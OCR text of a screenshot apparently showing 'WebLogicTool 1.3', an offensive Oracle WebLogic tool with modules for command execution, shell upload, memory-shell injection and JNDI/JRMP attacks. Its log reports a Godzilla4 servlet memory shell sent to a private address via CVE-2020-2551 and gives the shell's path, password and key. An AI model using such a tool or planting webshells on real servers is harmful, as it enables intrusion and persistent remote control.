 WebLogicTool 1.3 By KimJun
URL http://10.10.0.102:7001 DNSLOG xxsxs.dns.log 超时/s 15 漏洞 CVE_2020_2551_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
类型 Godzilla4_Servlet 路径 /6666 密码 pass 执行
2025-05-20 11:04:05：哥斯拉4 Servlet内存马Payload已发送，请自行测试！
URL: http://10.10.0.102:7001/bea_wls_internal/6666 密码：pass 秘钥：key